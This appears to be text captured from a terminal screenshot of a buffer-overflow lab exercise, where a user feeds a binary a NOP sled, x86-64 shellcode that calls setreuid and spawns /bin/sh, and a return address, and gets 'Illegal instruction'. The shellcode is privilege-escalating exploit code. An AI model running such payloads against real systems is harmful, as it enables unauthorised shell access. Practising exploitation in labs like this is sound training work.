 user1@ip-10-10-233-92:~/overflow-4
File Edit Tabs Help
[user1@ip-10-10-233-92 overflow-4]$ ./buffer-overflow-2 $(python -c "print('\x90'*101 + '\x48\x31\xff\x48\x31\xc0\x48\x31\xf6\x66\xbe\xeb\x03\x66\xbf\xeb\x03\xb0\x71\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73
\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05' + '\x78\xe2\xff\xff\xff\x7f')")
new word is doggo�����������������������������������������������������������������������������������������������������H1�H1�H1�f��f���qH1�H��/bin/shH�SH��H1�PWH��;j_j<Xx����
Illegal instruction
[user1@ip-10-10-233-92 overflow-4]$